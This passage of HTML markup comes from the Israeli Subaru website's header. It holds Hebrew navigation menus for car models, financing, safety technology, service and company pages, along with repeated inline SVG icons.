          <path d="M9.75336 1.53435L5.6278 5.74809C5.53812 5.83969 5.44096 5.90443 5.33632 5.94229C5.23169 5.98076 5.11958 6 5 6C4.88042 6 4.76831 5.98076 4.66368 5.94229C4.55904 5.90443 4.46188 5.83969 4.3722 5.74809L0.246636 1.53435C0.0822117 1.36641 -2.11883e-07 1.15267 -2.23228e-07 0.893131C-2.34573e-07 0.633589 0.0822117 0.419848 0.246636 0.25191C0.411061 0.0839705 0.620328 4.49722e-07 0.874439 4.38614e-07C1.12855 4.27507e-07 1.33782 0.0839705 1.50224 0.25191L5 3.82443L8.49776 0.251909C8.66218 0.0839702 8.87145 8.90538e-08 9.12556 7.79462e-08C9.37967 6.68387e-08 9.58894 0.0839701 9.75336 0.251909C9.91779 0.419848 10 0.633588 10 0.89313C10 1.15267 9.91779 1.36641 9.75336 1.53435Z" fill="#091728"/>
       </svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-11672"> 
      <div class="subaru-submenu-menu">
      



      <div class="car-modal-item-outer">        
          <a href="https://subaru.co.il/model/crosstrek/" class="car-modal-item text-center">

            <span class="subaru-car-title d-flex justify-content-center"><span class="tag d-inline-flex justify-content-center" style="width:0px;min-width:0px;opacity:0;padding:0px;margin:0px;"><span class="align-self-center"></span></span><span class="align-self-center">CROSSTREK</span></span>
            
            <span class="img-outer d-flex justify-content-center">
                                <img class="default" src="https://subaru.co.il/wp-content/uploads/2023/08/09.png" alt="" />
                  <div class="circle_hover_animation"></div>
                  <div class="hover_element">
                    <svg width="186" height="82" viewBox="0 0 186 82" fill="none" xmlns="https://www.w3.org/2000/svg">
                      <g id="Group 5889">
                      <g id="Group 5887">
                      <path id="Vector 161" d="M45.7461 34.5435H78.3747C85.0122 34.5435 91.1321 38.1286 94.3779 43.9183L94.5575 44.2388C95.8755 46.5898 96.6099 49.2228 96.6989 51.9166V51.9166C97.0133 61.429 89.3873 69.3111 79.8698 69.3111L62.1433 69.3111L55.9353 69.805C51.2197 70.1802 49.0597 75.867 52.3371 79.2782V79.2782C53.3942 80.3785 54.8541 81.0003 56.38 81.0003H98.4375" stroke="#130F26"/>
                      <path id="Vector 166" d="M60.3809 29.5081C60.1047 29.5081 59.8809 29.2842 59.8809 29.0081C59.8809 28.7319 60.1047 28.5081 60.3809 28.5081V29.5081ZM60.3809 28.5081L81.7945 28.5081V29.5081L60.3809 29.5081V28.5081Z" fill="#130F26"/>
                      </g>
                      <path id="Vector 132" d="M53.8845 24.2998L45.1982 34.4244L53.8845 45.1689" stroke="#130F26" stroke-linecap="round" stroke-linejoin="round"/>
                      <path id="Vector 133" d="M46.4714 24.2998L37.7852 34.4244L46.4714 45.1689" stroke="#130F26" stroke-linecap="round" stroke-linejoin="round"/>
                      <path id="Vector 161_2" d="M130.508 69.0273L130.027 32.088C129.966 27.3459 132.733 22.9834 137.027 20.9698V20.9698C140.838 19.1826 145.352 19.5208 148.83 21.892V21.892C152.044 24.0833 153.985 27.7066 154.028 31.5963L154.286 54.9642C154.325 58.475 155.954 61.7787 158.716 63.9471L159.189 64.3187C163.498 67.7025 169.65 67.3614 173.559 63.5218V63.5218C175.675 61.443 176.852 58.5915 176.819 55.6253L176.379 15.825" stroke="#130F26"/>
                      <g id="Group 5888">
                      <path id="Vector 164" d="M183.938 8.41309L168.052 24.2993" stroke="#130F26"/>
                      <path id="Vector 165" d="M168.052 8.41309L184.997 23.2402" stroke="#130F26"/>
                      </g>
                      <path id="Vector 168" d="M168.052 1L176.524 8.41358L183.938 1" stroke="#130F26"/>
                      <g id="Vector">
                      <path d="M24.2364 54.095L21.6735 53.6525L24.2336 53.2145C25.5815 52.9839 26.7287 52.1029 27.2995 50.8602L28.2458 48.7997L29.1859 50.855C29.7556 52.1006 30.9042 52.9841 32.2543 53.2151L34.8103 53.6525L32.2515 54.0944C30.9027 54.3273 29.7561 55.2113 29.1878 56.4564L28.2458 58.5203L27.2976 56.4513C26.7283 55.2091 25.583 54.3275 24.2364 54.095Z" stroke="#130F26"/>
                      </g>
                      <g id="Vector_2">
                      <path d="M12.8107 38.8474L4.06888 37.5228L12.8087 36.2103C14.1159 36.014 15.251 35.2056 15.8639 34.0343L18.7298 28.5572L21.5812 34.0288C22.1933 35.2032 23.3299 36.0142 24.6396 36.2109L33.374 37.5228L24.6375 38.8468C23.3288 39.0451 22.1937 39.8569 21.5829 41.0313L18.7298 46.5176L15.8622 41.0257C15.2506 39.8545 14.1171 39.0453 12.8107 38.8474Z" stroke="#130F26"/>
                      </g>
                      </g>
                    </svg>
                  </div>
                  
                          </span>
            
          </a>
        
              
          <a href="https://subaru.co.il/model/all-new-forester/" class="car-modal-item text-center">

            <span class="subaru-car-title d-flex justify-content-center"><span class="tag d-inline-flex justify-content-center"><span class="align-self-center">!New</span></span><span class="align-self-center">ALL NEW FORESTER</span></span>
            
            <span class="img-outer d-flex justify-content-center">
                                <img class="default" src="https://subaru.co.il/wp-content/uploads/2024/03/H8180976_car.png" alt="" />
                  <div class="circle_hover_animation"></div>
                  <div class="hover_element">
                    <svg width="186" height="82" viewBox="0 0 186 82" fill="none" xmlns="https://www.w3.org/2000/svg">
                      <g id="Group 5889">
                      <g id="Group 5887">
                      <path id="Vector 161" d="M45.7461 34.5435H78.3747C85.0122 34.5435 91.1321 38.1286 94.3779 43.9183L94.5575 44.2388C95.8755 46.5898 96.6099 49.2228 96.6989 51.9166V51.9166C97.0133 61.429 89.3873 69.3111 79.8698 69.3111L62.1433 69.3111L55.9353 69.805C51.2197 70.1802 49.0597 75.867 52.3371 79.2782V79.2782C53.3942 80.3785 54.8541 81.0003 56.38 81.0003H98.4375" stroke="#130F26"/>
                      <path id="Vector 166" d="M60.3809 29.5081C60.1047 29.5081 59.8809 29.2842 59.8809 29.0081C59.8809 28.7319 60.1047 28.5081 60.3809 28.5081V29.5081ZM60.3809 28.5081L81.7945 28.5081V29.5081L60.3809 29.5081V28.5081Z" fill="#130F26"/>
                      </g>
                      <path id="Vector 132" d="M53.8845 24.2998L45.1982 34.4244L53.8845 45.1689" stroke="#130F26" stroke-linecap="round" stroke-linejoin="round"/>
                      <path id="Vector 133" d="M46.4714 24.2998L37.7852 34.4244L46.4714 45.1689" stroke="#130F26" stroke-linecap="round" stroke-linejoin="round"/>
                      <path id="Vector 161_2" d="M130.508 69.0273L130.027 32.088C129.966 27.3459 132.733 22.9834 137.027 20.9698V20.9698C140.838 19.1826 145.352 19.5208 148.83 21.892V21.892C152.044 24.0833 153.985 27.7066 154.028 31.5963L154.286 54.9642C154.325 58.475 155.954 61.7787 158.716 63.9471L159.189 64.3187C163.498 67.7025 169.65 67.3614 173.559 63.5218V63.5218C175.675 61.443 176.852 58.5915 176.819 55.6253L176.379 15.825" stroke="#130F26"/>
                      <g id="Group 5888">
                      <path id="Vector 164" d="M183.938 8.41309L168.052 24.2993" stroke="#130F26"/>
                      <path id="Vector 165" d="M168.052 8.41309L184.997 23.2402" stroke="#130F26"/>
                      </g>
                      <path id="Vector 168" d="M168.052 1L176.524 8.41358L183.938 1" stroke="#130F26"/>
                      <g id="Vector">
                      <path d="M24.2364 54.095L21.6735 53.6525L24.2336 53.2145C25.5815 52.9839 26.7287 52.1029 27.2995 50.8602L28.2458 48.7997L29.1859 50.855C29.7556 52.1006 30.9042 52.9841 32.2543 53.2151L34.8103 53.6525L32.2515 54.0944C30.9027 54.3273 29.7561 55.2113 29.1878 56.4564L28.2458 58.5203L27.2976 56.4513C26.7283 55.2091 25.583 54.3275 24.2364 54.095Z" stroke="#130F26"/>
                      </g>
                      <g id="Vector_2">
                      <path d="M12.8107 38.8474L4.06888 37.5228L12.8087 36.2103C14.1159 36.014 15.251 35.2056 15.8639 34.0343L18.7298 28.5572L21.5812 34.0288C22.1933 35.2032 23.3299 36.0142 24.6396 36.2109L33.374 37.5228L24.6375 38.8468C23.3288 39.0451 22.1937 39.8569 21.5829 41.0313L18.7298 46.5176L15.8622 41.0257C15.2506 39.8545 14.1171 39.0453 12.8107 38.8474Z" stroke="#130F26"/>
                      </g>
                      </g>
                    </svg>
                  </div>
                  
                          </span>
            
          </a>
        
              
          <a href="https://subaru.co.il/model/subaru-evoltis/" class="car-modal-item text-center">

            <span class="subaru-car-title d-flex justify-content-center"><span class="tag d-inline-flex justify-content-center" style="width:0px;min-width:0px;opacity:0;padding:0px;margin:0px;"><span class="align-self-center"></span></span><span class="align-self-center">EVOLTIS</span></span>
            
            <span class="img-outer d-flex justify-content-center">
                                <img class="default" src="https://subaru.co.il/wp-content/uploads/2021/04/subaru-evoltis-modal.png" alt="EVOLTIS" />
                  <div class="circle_hover_animation"></div>
                  <div class="hover_element">
                    <svg width="186" height="82" viewBox="0 0 186 82" fill="none" xmlns="https://www.w3.org/2000/svg">
                      <g id="Group 5889">
                      <g id="Group 5887">
                      <path id="Vector 161" d="M45.7461 34.5435H78.3747C85.0122 34.5435 91.1321 38.1286 94.3779 43.9183L94.5575 44.2388C95.8755 46.5898 96.6099 49.2228 96.6989 51.9166V51.9166C97.0133 61.429 89.3873 69.3111 79.8698 69.3111L62.1433 69.3111L55.9353 69.805C51.2197 70.1802 49.0597 75.867 52.3371 79.2782V79.2782C53.3942 80.3785 54.8541 81.0003 56.38 81.0003H98.4375" stroke="#130F26"/>
                      <path id="Vector 166" d="M60.3809 29.5081C60.1047 29.5081 59.8809 29.2842 59.8809 29.0081C59.8809 28.7319 60.1047 28.5081 60.3809 28.5081V29.5081ZM60.3809 28.5081L81.7945 28.5081V29.5081L60.3809 29.5081V28.5081Z" fill="#130F26"/>
                      </g>
                      <path id="Vector 132" d="M53.8845 24.2998L45.1982 34.4244L53.8845 45.1689" stroke="#130F26" stroke-linecap="round" stroke-linejoin="round"/>
                      <path id="Vector 133" d="M46.4714 24.2998L37.7852 34.4244L46.4714 45.1689" stroke="#130F26" stroke-linecap="round" stroke-linejoin="round"/>
                      <path id="Vector 161_2" d="M130.508 69.0273L130.027 32.088C129.966 27.3459 132.733 22.9834 137.027 20.9698V20.9698C140.838 19.1826 145.352 19.5208 148.83 21.892V21.892C152.044 24.0833 153.985 27.7066 154.028 31.5963L154.286 54.9642C154.325 58.475 155.954 61.7787 158.716 63.9471L159.189 64.3187C163.498 67.7025 169.65 67.3614 173.559 63.5218V63.5218C175.675 61.443 176.852 58.5915 176.819 55.6253L176.379 15.825" stroke="#130F26"/>
                      <g id="Group 5888">
                      <path id="Vector 164" d="M183.938 8.41309L168.052 24.2993" stroke="#130F26"/>
                      <path id="Vector 165" d="M168.052 8.41309L184.997 23.2402" stroke="#130F26"/>
                      </g>
                      <path id="Vector 168" d="M168.052 1L176.524 8.41358L183.938 1" stroke="#130F26"/>
                      <g id="Vector">
                      <path d="M24.2364 54.095L21.6735 53.6525L24.2336 53.2145C25.5815 52.9839 26.7287 52.1029 27.2995 50.8602L28.2458 48.7997L29.1859 50.855C29.7556 52.1006 30.9042 52.9841 32.2543 53.2151L34.8103 53.6525L32.2515 54.0944C30.9027 54.3273 29.7561 55.2113 29.1878 56.4564L28.2458 58.5203L27.2976 56.4513C26.7283 55.2091 25.583 54.3275 24.2364 54.095Z" stroke="#130F26"/>
                      </g>
                      <g id="Vector_2">
                      <path d="M12.8107 38.8474L4.06888 37.5228L12.8087 36.2103C14.1159 36.014 15.251 35.2056 15.8639 34.0343L18.7298 28.5572L21.5812 34.0288C22.1933 35.2032 23.3299 36.0142 24.6396 36.2109L33.374 37.5228L24.6375 38.8468C23.3288 39.0451 22.1937 39.8569 21.5829 41.0313L18.7298 46.5176L15.8622 41.0257C15.2506 39.8545 14.1171 39.0453 12.8107 38.8474Z" stroke="#130F26"/>
                      </g>
                      </g>
                    </svg>
                  </div>
                  
                          </span>
            
          </a>
        
      </div>      
    </div>
    
              </li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11897"><a href="https://subaru.co.il/buy-subaru/sales_showrooms/">אולמות תצוגה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12015"><a href="https://subaru.co.il/renewed/">כמו חדש</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18352"><a href="https://subaru.co.il/subaru-lease/">ליסינג</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18385"><a href="#">מימון<span class="submenu-arrow"><svg xmlns="https://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
          <path d="M9.75336 1.53435L5.6278 5.74809C5.53812 5.83969 5.44096 5.90443 5.33632 5.94229C5.23169 5.98076 5.11958 6 5 6C4.88042 6 4.76831 5.98076 4.66368 5.94229C4.55904 5.90443 4.46188 5.83969 4.3722 5.74809L0.246636 1.53435C0.0822117 1.36641 -2.11883e-07 1.15267 -2.23228e-07 0.893131C-2.34573e-07 0.633589 0.0822117 0.419848 0.246636 0.25191C0.411061 0.0839705 0.620328 4.49722e-07 0.874439 4.38614e-07C1.12855 4.27507e-07 1.33782 0.0839705 1.50224 0.25191L5 3.82443L8.49776 0.251909C8.66218 0.0839702 8.87145 8.90538e-08 9.12556 7.79462e-08C9.37967 6.68387e-08 9.58894 0.0839701 9.75336 0.251909C9.91779 0.419848 10 0.633588 10 0.89313C10 1.15267 9.91779 1.36641 9.75336 1.53435Z" fill="#091728"/>
       </svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18356"><a href="https://subaru.co.il/buy-subaru/subaru-finance/">סמלת מימון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18354"><a href="https://subaru.co.il/buy-subaru/forester_calc/">מחשבון מימון סובארו פורסטר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18355"><a href="https://subaru.co.il/buy-subaru/crosstrek_calc/">מחשבון מימון סובארו קרוסטרק</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18353"><a href="https://subaru.co.il/buy-subaru/%d7%9e%d7%97%d7%a9%d7%91%d7%95%d7%9f-%d7%9e%d7%99%d7%9e%d7%95%d7%9f-%d7%a1%d7%95%d7%91%d7%90%d7%a8%d7%95-%d7%90%d7%90%d7%95%d7%98%d7%91%d7%a7/">מחשבון מימון סובארו אאוטבק</a></li>
</ul>
</li>
<li class="subaru-dropdown-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11647"><a href="#">בטיחות וטכנולוגיה<span class="submenu-arrow"><svg xmlns="https://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
          <path d="M9.75336 1.53435L5.6278 5.74809C5.53812 5.83969 5.44096 5.90443 5.33632 5.94229C5.23169 5.98076 5.11958 6 5 6C4.88042 6 4.76831 5.98076 4.66368 5.94229C4.55904 5.90443 4.46188 5.83969 4.3722 5.74809L0.246636 1.53435C0.0822117 1.36641 -2.11883e-07 1.15267 -2.23228e-07 0.893131C-2.34573e-07 0.633589 0.0822117 0.419848 0.246636 0.25191C0.411061 0.0839705 0.620328 4.49722e-07 0.874439 4.38614e-07C1.12855 4.27507e-07 1.33782 0.0839705 1.50224 0.25191L5 3.82443L8.49776 0.251909C8.66218 0.0839702 8.87145 8.90538e-08 9.12556 7.79462e-08C9.37967 6.68387e-08 9.58894 0.0839701 9.75336 0.251909C9.91779 0.419848 10 0.633588 10 0.89313C10 1.15267 9.91779 1.36641 9.75336 1.53435Z" fill="#091728"/>
       </svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11648"><a href="https://subaru.co.il/technology-safety/subaru-technology/eyesight/">Eyesight- טכנולוגיית הסיוע לנהג</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11649"><a href="https://subaru.co.il/technology-safety/subaru-technology/symmetrical-awd/">AWD הנעה כפולה קבועה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11650"><a href="https://subaru.co.il/technology-safety/boxer-engine/">מנוע ®BOXER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11651"><a href="https://subaru.co.il/technology-safety/subaru-technology/">טכנולוגית נוספות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11652"><a href="https://subaru.co.il/technology-safety/passive-safety/">בטיחות פסיבית</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11653"><a href="https://subaru.co.il/technology-safety/active-safety/">בטיחות אקטיבית</a></li>
</ul>
</li>
<li class="subaru-dropdown-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15593"><a href="#">טיולים ואירועים<span class="submenu-arrow"><svg xmlns="https://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
          <path d="M9.75336 1.53435L5.6278 5.74809C5.53812 5.83969 5.44096 5.90443 5.33632 5.94229C5.23169 5.98076 5.11958 6 5 6C4.88042 6 4.76831 5.98076 4.66368 5.94229C4.55904 5.90443 4.46188 5.83969 4.3722 5.74809L0.246636 1.53435C0.0822117 1.36641 -2.11883e-07 1.15267 -2.23228e-07 0.893131C-2.34573e-07 0.633589 0.0822117 0.419848 0.246636 0.25191C0.411061 0.0839705 0.620328 4.49722e-07 0.874439 4.38614e-07C1.12855 4.27507e-07 1.33782 0.0839705 1.50224 0.25191L5 3.82443L8.49776 0.251909C8.66218 0.0839702 8.87145 8.90538e-08 9.12556 7.79462e-08C9.37967 6.68387e-08 9.58894 0.0839701 9.75336 0.251909C9.91779 0.419848 10 0.633588 10 0.89313C10 1.15267 9.91779 1.36641 9.75336 1.53435Z" fill="#091728"/>
       </svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15592"><a href="https://subaru.co.il/israel-national-trail/">שביל ישראל 4X4</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11645"><a href="https://subaru.co.il/buy-subaru/trip-customers/">סמלת Adventure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11646"><a href="https://subaru.co.il/subaru_weekend/">סובארו WEEKEND</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11639"><a href="https://subaru.co.il/realsuv/">פודקאסט השבילים של ישראל</a></li>
</ul>
</li>
<li class="subaru-dropdown-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11656"><a href="#">שירות<span class="submenu-arrow"><svg xmlns="https://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
          <path d="M9.75336 1.53435L5.6278 5.74809C5.53812 5.83969 5.44096 5.90443 5.33632 5.94229C5.23169 5.98076 5.11958 6 5 6C4.88042 6 4.76831 5.98076 4.66368 5.94229C4.55904 5.90443 4.46188 5.83969 4.3722 5.74809L0.246636 1.53435C0.0822117 1.36641 -2.11883e-07 1.15267 -2.23228e-07 0.893131C-2.34573e-07 0.633589 0.0822117 0.419848 0.246636 0.25191C0.411061 0.0839705 0.620328 4.49722e-07 0.874439 4.38614e-07C1.12855 4.27507e-07 1.33782 0.0839705 1.50224 0.25191L5 3.82443L8.49776 0.251909C8.66218 0.0839702 8.87145 8.90538e-08 9.12556 7.79462e-08C9.37967 6.68387e-08 9.58894 0.0839701 9.75336 0.251909C9.91779 0.419848 10 0.633588 10 0.89313C10 1.15267 9.91779 1.36641 9.75336 1.53435Z" fill="#091728"/>
       </svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11657"><a href="https://subaru.co.il/how-to-videos/">סרטוני הדרכה ותפעול</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11658"><a href="https://subaru.co.il/services/help-services/">מוקד השירות של סובארו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11659"><a href="https://subaru.co.il/services/service-centers/">מרכזי השירות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11660"><a href="https://subaru.co.il/services/warranty/">אחריות רכבי סובארו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11661"><a href="https://subaru.co.il/services/recall/">(recall) קריאת שירות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11662"><a href="https://subaru.co.il/services/main-service-assistance/">מרכז שירות ארצי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11663"><a href="https://subaru.co.il/services/car_details/">קבלת פרטים על רכבך</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12010"><a href="https://subaru.co.il/services/ownership_update/">עדכון בעלות רכב</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11664"><a href="https://subaru.co.il/services/car_care_history/">היסטוריית טיפולים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11665"><a href="https://subaru.co.il/services/recall_remove/">בקשה להסרת חסימת Recall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11666"><a href="https://subaru.co.il/services/pricing/">מחירון חלקי חילוף</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11667"><a href="https://subaru.co.il/services/owners-manuals/">ספרי רכב</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11668"><a href="https://subaru.co.il/services/fleet/">ציי רכב</a></li>
</ul>
</li>
<li class="subaru-dropdown-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11636"><a href="#">אודות<span class="submenu-arrow"><svg xmlns="https://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
          <path d="M9.75336 1.53435L5.6278 5.74809C5.53812 5.83969 5.44096 5.90443 5.33632 5.94229C5.23169 5.98076 5.11958 6 5 6C4.88042 6 4.76831 5.98076 4.66368 5.94229C4.55904 5.90443 4.46188 5.83969 4.3722 5.74809L0.246636 1.53435C0.0822117 1.36641 -2.11883e-07 1.15267 -2.23228e-07 0.893131C-2.34573e-07 0.633589 0.0822117 0.419848 0.246636 0.25191C0.411061 0.0839705 0.620328 4.49722e-07 0.874439 4.38614e-07C1.12855 4.27507e-07 1.33782 0.0839705 1.50224 0.25191L5 3.82443L8.49776 0.251909C8.66218 0.0839702 8.87145 8.90538e-08 9.12556 7.79462e-08C9.37967 6.68387e-08 9.58894 0.0839701 9.75336 0.251909C9.91779 0.419848 10 0.633588 10 0.89313C10 1.15267 9.91779 1.36641 9.75336 1.53435Z" fill="#091728"/>
       </svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11637"><a href="https://subaru.co.il/buy-subaru/the-brand/">מותג סובארו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11640"><a href="https://subaru.co.il/buy-subaru/subaru-history/">היסטוריית סובארו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11638"><a href="https://subaru.co.il/suparbrand/">סובארו סופרברנד</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11644"><a href="https://subaru.co.il/buy-subaru/jobs/">קריירה בסובארו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11642"><a href="https://subaru.co.il/privacy-policy/">מדיניות פרטיות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11643"><a href="https://subaru.co.il/terms-of-use/">תנאי שימוש</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11641"><a href="https://subaru.co.il/accessibility/">הצהרת נגישות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11635"><a href="https://subaru.co.il/contact/">צור קשר</a></li>
</ul></div>					</div>
				</div>
			</header>
			<div class="subaru-mobile-slide-menu subaru-show-1366">
				<div class="subaru-mobile-slide-menu-inner">
						<div class="menu-subaru-desktop-top-menu-container"><ul id="menu-subaru-desktop-top-menu-2" class="menu"><li class="subaru-dropdown-link subaru-car-modal-dropdown-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11669"><a href="#">דגמים<span class="submenu-arrow"><svg xmlns="https://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
          <path d="M9.75336 1.53435L5.6278 5.74809C5.53812 5.83969 5.44096 5.90443 5.33632 5.94229C5.23169 5.98076 5.11958 6 5 6C4.88042 6 4.76831 5.98076 4.66368 5.94229C4.55904 5.90443 4.46188 5.83969 4.3722 5.74809L0.246636 1.53435C0.0822117 1.36641 -2.11883e-07 1.15267 -2.23228e-07 0.893131C-2.34573e-07 0.633589 0.0822117 0.419848 0.246636 0.25191C0.411061 0.0839705 0.620328 4.49722e-07 0.874439 4.38614e-07C1.12855 4.27507e-07 1.33782 0.0839705 1.50224 0.25191L5 3.82443L8.49776 0.251909C8.66218 0.0839702 8.87145 8.90538e-08 9.12556 7.79462e-08C9.37967 6.68387e-08 9.58894 0.0839701 9.75336 0.251909C9.91779 0.419848 10 0.633588 10 0.89313C10 1.15267 9.91779 1.36641 9.75336 1.53435Z" fill="#091728"/>
       </svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-11672"> 
      <div class="subaru-submenu-menu">
      



      <div class="car-modal-item-outer">        
          <a href="https://subaru.co.il/model/crosstrek/" class="car-modal-item text-center">

            <span class="subaru-car-title d-flex justify-content-center"><span class="tag d-inline-flex justify-content-center" style="width:0px;min-width:0px;opacity:0;padding:0px;margin:0px;"><span class="align-self-center"></span></span><span class="align-self-center">CROSSTREK</span></span>
            
            <span class="img-outer d-flex justify-content-center">
                                <img class="default" src="https://subaru.co.il/wp-content/uploads/2023/08/09.png" alt="" />
                  <div class="circle_hover_animation"></div>
                  <div class="hover_element">
                    <svg width="186" height="82" viewBox="0 0 186 82" fill="none" xmlns="https://www.w3.org/2000/svg">
                      <g id="Group 5889">
                      <g id="Group 5887">
                      <path id="Vector 161" d="M45.7461 34.5435H78.3747C85.0122 34.5435 91.1321 38.1286 94.3779 43.9183L94.5575 44.2388C95.8755 46.5898 96.6099 49.2228 96.6989 51.9166V51.9166C97.0133 61.429 89.3873 69.3111 79.8698 69.3111L62.1433 69.3111L55.9353 69.805C51.2197 70.1802 49.0597 75.867 52.3371 79.2782V79.2782C53.3942 80.3785 54.8541 81.0003 56.38 81.0003H98.4375" stroke="#130F26"/>
                      <path id="Vector 166" d="M60.3809 29.5081C60.1047 29.5081 59.8809 29.2842 59.8809 29.0081C59.8809 28.7319 60.1047 28.5081 60.3809 28.5081V29.5081ZM60.3809 28.5081L81.7945 28.5081V29.5081L60.3809 29.5081V28.5081Z" fill="#130F26"/>
                      </g>
                      <path id="Vector 132" d="M53.8845 24.2998L45.1982 34.4244L53.8845 45.1689" stroke="#130F26" stroke-linecap="round" stroke-linejoin="round"/>
                      <path id="Vector 133" d="M46.4714 24.2998L37.7852 34.4244L46.4714 45.1689" stroke="#130F26" stroke-linecap="round" stroke-linejoin="round"/>
                      <path id="Vector 161_2" d="M130.508 69.0273L130.027 32.088C129.966 27.3459 132.733 22.9834 137.027 20.9698V20.9698C140.838 19.1826 145.352 19.5208 148.83 21.892V21.892C152.044 24.0833 153.985 27.7066 154.028 31.5963L154.286 54.9642C154.325 58.475 155.954 61.7787 158.716 63.9471L159.189 64.3187C163.498 67.7025 169.65 67.3614 173.559 63.5218V63.5218C175.675 61.443 176.852 58.5915 176.819 55.6253L176.379 15.825" stroke="#130F26"/>
                      <g id="Group 5888">
                      <path id="Vector 164" d="M183.938 8.41309L168.052 24.2993" stroke="#130F26"/>
                      <path id="Vector 165" d="M168.052 8.41309L184.997 23.2402" stroke="#130F26"/>
                      </g>
                      <path id="Vector 168" d="M168.052 1L176.524 8.41358L183.938 1" stroke="#130F26"/>
                      <g id="Vector">
                      <path d="M24.2364 54.095L21.6735 53.6525L24.2336 53.2145C25.5815 52.9839 26.7287 52.1029 27.2995 50.8602L28.2458 48.7997L29.1859 50.855C29.7556 52.1006 30.9042 52.9841 32.2543 53.2151L34.8103 53.6525L32.2515 54.0944C30.9027 54.3273 29.7561 55.2113 29.1878 56.4564L28.2458 58.5203L27.2976 56.4513C26.7283 55.2091 25.583 54.3275 24.2364 54.095Z" stroke="#130F26"/>
                      </g>
                      <g id="Vector_2">
                      <path d="M12.8107 38.8474L4.06888 37.5228L12.8087 36.2103C14.1159 36.014 15.251 35.2056 15.8639 34.0343L18.7298 28.5572L21.5812 34.0288C22.1933 35.2032 23.3299 36.0142 24.6396 36.2109L33.374 37.5228L24.6375 38.8468C23.3288 39.0451 22.1937 39.8569 21.5829 41.0313L18.7298 46.5176L15.8622 41.0257C15.2506 39.8545 14.1171 39.0453 12.8107 38.8474Z" stroke="#130F26"/>
                      </g>
                      </g>
                    </svg>
                  </div>
                  
                          </span>
            
          </a>
        
              
          <a href="https://subaru.co.il/model/all-new-forester/" class="car-modal-item text-center">

            <span class="subaru-car-title d-flex justify-content-center"><span class="tag d-inline-flex justify-content-center"><span class="align-self-center">!New</span></span><span class="align-self-center">ALL NEW FORESTER</span></span>
            
            <span class="img-outer d-flex justify-content-center">
                                <img class="default" src="https://subaru.co.il/wp-content/uploads/2024/03/H8180976_car.png" alt="" />
                  <div class="circle_hover_animation"></div>
                  <div class="hover_element">
                    <svg width="186" height="82" viewBox="0 0 186 82" fill="none" xmlns="https://www.w3.org/2000/svg">
                      <g id="Group 5889">
                      <g id="Group 5887">
